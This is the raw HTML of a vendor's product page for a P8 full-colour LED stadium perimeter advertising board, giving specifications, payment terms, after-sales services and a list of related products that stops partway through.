				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f084fb" data-id="8f084fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab39e98 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="ab39e98" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7ad9f25 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7ad9f25" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Product Details:</p>
<table width="100%">
<tbody>
<tr>
<td width="47%">Place of Origin:</td>
<td width="52%">Shenzhen, China</td>
</tr>
<tr>
<td width="47%">Brand Name:</td>
<td width="52%">Vios</td>
</tr>
<tr>
<td width="47%">Certification:</td>
<td width="52%">CE , RoHS, UL</td>
</tr>
<tr>
<td width="47%">Model Number:</td>
<td width="52%">P8</td>
</tr>
</tbody>
</table>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-0951357 elementor-align-center elementor-widget elementor-widget-button" data-id="0951357" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4NjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquiry</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60df8a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60df8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f58e088" data-id="f58e088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b923357 elementor-widget elementor-widget-heading" data-id="b923357" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Product  description</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd484e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd484e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e963a70" data-id="e963a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e5240 elementor-widget elementor-widget-woocommerce-product-content" data-id="65e5240" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p><strong>Led stadium advertising boards</strong>&#8216;s features high-definition screens that will provide better picture quality even for still images and slow motion footage.The screens can synchronise to form one super sized pitch side presence.<br />
<strong><img fetchpriority="high" fetchpriority="high" decoding="async"   width="300" height="225" alt="Football / Basketball stadium led display" data-src="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" class="alignnone size-full wp-image-10919 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-10919" src="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" width="300" height="225" alt="Football / Basketball stadium led display" /></noscript></strong><br />
<strong><img decoding="async"   width="300" height="225" alt="Football / Basketball stadium led display" data-src="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1399XX.jrK1RkHFNRq6ySvpXar2F2212965452FHTB1399XX.jrK1RkHFNRq6ySvpXar.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" class="alignnone size-full wp-image-10920 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-10920" src="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1399XX.jrK1RkHFNRq6ySvpXar2F2212965452FHTB1399XX.jrK1RkHFNRq6ySvpXar.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" width="300" height="225" alt="Football / Basketball stadium led display" /></noscript></strong><br />
<strong>Payment &amp; Shipping Terms:</strong></p>
<table width="100%" class="mtr-table mtr-tr-td">
<tbody>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Minimum Order Quantity:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">Negotiation</div></td>
</tr>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Price:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">Negotiation</div></td>
</tr>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Packaging Details:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">flight case; export wooden case</div></td>
</tr>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Delivery Time:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">15~25 working days</div></td>
</tr>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Payment Terms:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">T/T, Western Union, MoneyGram</div></td>
</tr>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Supply Ability:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">5000Sqm/month</div></td>
</tr>
</tbody>
</table>
<p><strong>Detailed Product Description</strong></p>
<table>
<tbody>
<tr>
<td width="86">Pixel:</td>
<td width="132">8mm</td>
<td width="86">Color:</td>
<td width="132">Full Color 281trillions</td>
</tr>
<tr>
<td width="86">LEDs:</td>
<td width="132">SMD 3in1</td>
<td width="86">IP Class:</td>
<td width="132">Font IP65, Rear IP54</td>
</tr>
<tr>
<td width="86">Cabinet:</td>
<td width="132">Aluminium</td>
<td width="86">Safety:</td>
<td width="132">FIFA Standard</td>
</tr>
<tr>
<td width="86">High Light:</td>
<td colspan="3" width="349">sports ground advertising boards, stadium perimeter led display</td>
</tr>
</tbody>
</table>
<p><strong>Product features:</strong><br />
1）160 / 160 Visual Angle, clear and uniform image, showing large area, no dead angle, colorless bias, suitable for different directions of audience.<br />
2）Soft mask made of TPE material, with good waterproofing: IP 65, IP54 backboard, outdoor use is no problem, good protection of player and screen.<br />
3）High brightness, high contrast, so that the screen in direct sunlight without delay Shadow phenomenon, lens activity strip, no ghosts, do not flicker.<br />
4）Using high-brightness laminated lamp, the picture is soft; Widely used in basketball, football, soccer field, baseball field logo information advertising, live broadcast.<br />
5）Compliance with FIFA safety standards.<br />
<strong>Product specification：</strong></p>
<table width="631" class="mtr-table mtr-tr-td">
<tbody>
<tr>
<td width="215" data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Parameter</div></td>
<td width="92" data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">Unit</div></td>
<td width="324" data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">Value</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Brightness</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">nits</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">6000</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Color temperature</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">deg.k</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">3200 ~ 9300</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Viewing angle – Horizontal</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">deg.</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">160(+80/-80)</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Viewing angle – Vertical</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">deg.</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">160(+80/-80)</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Cabinet weight</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">kg</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">50</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Cabinet width</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">mm</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">960</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Cabinet height</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">mm</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">960</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Cabinet depth</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">mm</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">150</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Cabinet area</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">sq. m.</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">0.92</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Cabinet material</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">Cold Steel</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Aspect ratio</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">4:3</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Ingress protection (Front/Rear)</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">IP</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">IP65/IP54</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Operating temperature range</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">deg. C</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">– 20 to 50</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Operating humidity range</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">HR</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">10％ to 90％</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Pixel type and configuration</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">R/G/B</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">SMD 3in1</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Pixel pitch</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">mm</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">8</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Pixel matrix per cabinet</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">120×120</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Pixels per cabinet</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">14400</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Lines per meter</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">125</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Pixels per sq. meter</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">15625</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">LEDs per sq. meter</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">15625</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Recommended minimum viewing distance</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">m</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">8</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Colours</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">281trillion</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Gray scale</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">Levels</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">65536 levels per colour</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Brightness control</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">Levels</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">100</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Digital processing</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">bit</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">16</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Frame rate</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">Hertz</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">60</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Display refresh rate</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">Hertz</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">1920</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Input voltage</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">VAC</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">110/240</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Input power frequency</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">Hertz</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">50/60</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Input power (max/avg)</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">Watts per sq.m</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">850/290</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">MTBF</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">Hours</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">≥10000</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Lifetime (50%Brightness)</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">Hours</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">≥100000</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Module brightness uniformity</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">＜5％</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Blind spot rate</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">＜0.0001</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Earth leakage current</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">mA</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">＜2</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Red wavelength</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">nm</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">623</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Green wavelength</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">nm</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">525</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Blue wavelength</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content">nm</div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">470</div></td>
</tr>
<tr>
<td width="215" data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Panel input format (with video processor)</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td width="324" data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">VGA,DVI,SDI,YPbPr(HDTV),Composite,S-Video,TV</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Data interconnection</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">CAT6 cable/Fiber</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Operating system</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">Windows(XP/Vista/7/8/10)</div></td>
</tr>
<tr>
<td data-mtr-content="Parameter" class="mtr-td-tag"><div class="mtr-cell-content">Control distance</div></td>
<td data-mtr-content="Unit" class="mtr-td-tag"><div class="mtr-cell-content"></div></td>
<td width="324" data-mtr-content="Value" class="mtr-td-tag"><div class="mtr-cell-content">Up to 180 meters by CAT6 cable, single fiber up to 15 kilometers.</div></td>
</tr>
</tbody>
</table>
<p><strong>Our Services</strong><br />
<strong>Pre-producing:</strong><br />
1.Get complete requirements of clients.<br />
2.To do a thorough analysis.<br />
3.Offering a most reasonable and scientific solution.<br />
4.Customized design.<br />
<strong>In producing:</strong><br />
1.Producing progress is updating for clients.<br />
2.Providing Installation drawing for clients.<br />
<strong>After service:</strong><br />
1.5 years of free maintenance.<br />
2.7 days a week, 24 hours a day on-line technical support for any clients.<br />
3.Free training for customers in the factory.<br />
4.Local Installation Guidance Service.<br />
<strong>tag: Football / Basketball stadium led display, Full Color advertising boards</strong></p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e99184 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e99184" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-877874e" data-id="877874e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8ca1e elementor-widget elementor-widget-heading" data-id="eb8ca1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-527f8af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527f8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb25d1" data-id="1bb25d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7a7359 elementor-widget elementor-widget-uael-woo-products" data-id="b7a7359" data-element_type="widget" data-settings="{&quot;products_columns&quot;:&quot;4&quot;,&quot;products_columns_tablet&quot;:&quot;3&quot;,&quot;products_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="uael-woo-products.grid-default">
				<div class="elementor-widget-container">
			<div class="uael-woocommerce uael-woo-products-grid uael-woo-skin-grid-default uael-woo-query-related" data-page="8871" data-skin="grid_default"><div class=" columns-4 uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1 uael-woo-product__hover-zoom"><ul class="products columns-4">


<li class=" uncategorized post-49243 product first instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/factory-hot-sell-indoor-smd-pp1-25-p1-53-p1-86-p2-5-p3-640480mm-full-color-fixed-installation-hd-led-billboard-stackingwall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/factory-hot-sell-indoor-smd-pp1-25-p1-53-p1-86-p2-5-p3-640480mm-full-color-fixed-installation-hd-led-billboard-stackingwall/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Factory Hot Sell Indoor Smd Pp1.25 P1.53 P1.86 P2.5 P3 640*480mm Full Color Fixed Installation Hd Led Billboard Stackingwall</h2></a></div>	</div>
</li>


<li class=" indoor fixed installation uncategorized post-49186 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p1-9-p2-6-p2-9-p3-9-p4-8mm-stage-background-video-wall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/303753-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/303753-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/303753-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/303753-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/303753.jpg 751w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/303753-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/303753-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/303753-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/303753-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/303753.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p1-9-p2-6-p2-9-p3-9-p4-8mm-stage-background-video-wall/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">P1.9 P2.6 P2.9 P3.9 P4.8mm Stage Background Video Wall</h2></a></div>	</div>
</li>


<li class=" uncategorized post-49162 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p6-smd-3535-high-brightness-led-module-576mmx576mm-die-cast-alumium-cabinet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p6-smd-3535-high-brightness-led-module-576mmx576mm-die-cast-alumium-cabinet/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">P6 Smd 3535  High Brightness Led Module 576mmx576mm 